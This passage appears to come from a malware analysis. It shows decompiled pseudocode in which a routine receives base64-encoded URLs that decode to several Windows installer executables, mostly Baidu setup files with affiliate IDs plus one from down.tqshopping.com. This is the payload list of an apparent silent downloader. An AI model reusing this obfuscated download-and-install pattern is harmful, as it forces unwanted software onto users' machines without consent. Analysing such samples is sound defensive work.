 sub_4196A0(
"aHR0cDovL2Rsc3cuYnIuYmFpZHUuY29tL2RpdHVpL3p1amlhbi9CYWlkdVNkLlNldHVwLjMuMC4wLjQ2MTEueW91cWlhbl8xMDUwMTA0MjMxLmV4ZQ==",
0x74u);
sub_4196A0(
"aHR0cDovL2Rsc3cuYnIuYmFpZHUuY29tL2RpdHVpL3p1amlhbi9CYWlkdVBpbnlpblNldHVwXzMuMC4yLjY3NV9zdy0wMDUwMTA0MjMxLmV4ZQ==",
0x70u);
sub_4196A0(
"aHR0cDovL2Rsc3cuYnIuYmFpZHUuY29tL2RpdHVpL3p1amlhbi9CYWlkdUFuLlNldHVwLjA1MjguNC4wLjAuODAyOV8xMDUwMTA0MjMxLmV4ZQ==",
0x70u);
sub_4196A0(
"aHR0cDovL2Rsc3cuYnIuYmFpZHUuY29tL2RpdHVpL3p1amlhbi9iZGJyb3dzZXJTZXR1cC03LjUuNTAyLjE3ODEtZnRuXzEwNTAxMDQyMzEuZXhl",
0x70u);
sub_4196A0(
"aHR0cDovL2Rsc3cuYnIuYmFpZHUuY29tL2RpdHVpL3p1amlhbi9CYWlkdV9TZXR1cF8xLjYuMjAwLjM1OV9mdG5fMTA1MDExNzExMi5leGU=",
0x6Cu);
sub_4196A0("aHR0cDovL2Rvd24udHFzaG9wcGluZy5jb20vbjMvbW10XzkwXzMuZXhl", 0x38u);
drops.wooyun.org